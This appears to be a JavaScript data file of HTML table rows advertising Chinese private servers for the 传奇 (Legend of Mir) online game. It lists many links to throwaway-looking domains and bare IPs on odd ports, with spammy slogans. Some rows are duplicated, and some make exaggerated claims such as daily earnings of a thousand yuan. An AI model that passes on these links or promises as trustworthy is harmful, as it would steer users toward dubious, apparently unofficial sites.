adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.v2v66.xyz:48995/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v66.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.er65h15h0.icu:15397/xdzs' rel='nofollow' target='_blank'>一把西瓜刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='red'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.er65h15h0.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='red'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fitness99.top:23944' rel='nofollow' target='_blank'>〓战狼攻速〓【神器】</a></td><td>《攻速复古〓单职业》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开局无限攻速</td><td>〓〓０充起飞〓上线送满赞〓送切割机〓送刀刀冰冻〓〓<font color='red'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.fitness99.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变★首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.00man.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.00man.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca204.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ca204.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.99c0118.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0118.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s32vs5d615.icu:15397/qhdd' rel='nofollow' target='_blank'>★奇幻★漂流★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.s32vs5d615.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca342.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ca342.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.5ku8vn.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='red'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='red'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='red'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28bi.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.28bi.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='red'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baseball02.top:23855' rel='nofollow' target='_blank'>１７６攻速▃元素小极品</a></td><td>元素极品▃▃切割＋１６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃元素三职业▃▃</td><td>▃▃战士带毒▃送顶赞▃送狂暴▃送自动捡物挂机▃▃<font color='red'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.baseball02.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tao5.top:2601' rel='nofollow' target='_blank'>⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>地图免费进入</td><td><a href='http://www.tao5.top:2601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.uyn4ko0e.xyz:22968/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.uyn4ko0e.xyz:22968/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
